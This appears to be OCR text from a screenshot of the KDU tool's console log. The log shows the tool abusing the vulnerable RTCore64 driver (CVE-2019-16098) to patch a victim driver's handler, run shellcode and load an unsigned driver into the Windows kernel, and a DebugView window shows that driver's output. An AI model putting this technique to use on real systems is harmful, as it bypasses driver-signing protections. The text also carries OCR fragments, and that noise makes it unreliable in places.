 Recyc
Micro
Ed
Administrator: C:\Windows\System32\cmd.exe
[>] Entering KDUProcessCommandLine
[>] Entering KDUProviderCreate
[+] Selected KDU Provider: Desciption CVE-2019-16098, Name "RTCore64"
[+] Extracting vulnerable driver as "c:\t1\RTCore64.sys"
[+] Vulnerable driver "RTCore64" loaded
[+] Vulnerable driver opened
[<] Leaving KDUProviderCreate
[>] Entering KDUMapDriver
[+] Victim driver map attempt 1 of 3
[+] Extracting victim driver "PROCEXP152" as "C:\Users\user\AppData\Local\Temp\PROCEXP152.sys"
[+] Victim driver loaded, handle 00000000000000BC
[+] Reading FILE_OBJECT at 0xFFFFBC0DB48BD490
[+] Reading DEVICE_OBJECT at 0xFFFFBC0DB0D75A70
[+] Reading DRIVER_OBJECT at 0xFFFFBC0DB2551A70
[+] Victim IRP_MJ_DEVICE_CONTROL 0xFFFFF804737F2220
[+] Victim DriverUnload 0xFFFFF804737F3280
[>] Entering KDUSetupShellCode
[+] Loaded ntoskrnl base 0xFFFFF8046C000000
[+] Ntoskrnl.exe mapped at 0x7FF654D10000
[>] Entering KDUStorePayload
[+] Input driver file loaded at 0x00007FF6AE730000
[+] Resolving kernel import for input driver
[<] Leaving KDUStorePayload
[+] ExAllocatePool 0xFFFFF8046C31DB70
[+] ExFreePool 0xFFFFF8046CA39010
[+] PsCreateSystemThread 0xFFFFF8046C6AB720
[+] IofCompleteRequest 0xFFFFF8046C23A380
[+] ZwClose 0xFFFFF8046C41E940
[+] ZwOpenKey 0xFFFFF8046C41E9A0
[+] ZwQueryValueKey 0xFFFFF8046C41EA40
[+] DbgPrint 0xFFFFF8046C331610
[+] Bootstrap code size = 0x304
[<] Leaving KDUSetupShellCode
[+] Driver IRP_MJ_DEVICE_CONTROL handler code modified
[+] Run shellcode
[+] Victim driver unloaded
[<] Leaving KDUMapDriver
[+] Vulnerable driver unloaded
[+] Vulnerable driver file removed
[<] Leaving KDUProcessCommandLine
[<] Leaving KDUMain
c:\t1>
DebugView
File Edit Capture Options Computer Help
# Time Debug Print
1 0.00000000 Hello from kernel mode, system range start is FFFF800000000000, cod
2 19.19136047 I'm at DriverEntry, Process : 4 (FFFFBC0DACC9A040)I'm at DriverEntr
3 38.42266846 I'm at DriverEntry, Process : 4 (FFFFBC0DACC9A040)I'm at DriverEntr
4 57.68928528 I'm at DriverEntry, Process : 4 (FFFFBC0DACC9A040)I'm at DriverEntr
Windows 10 Pro Insider Preview
Evaluation copy. Build 19555.rs_prerelease.200127-0900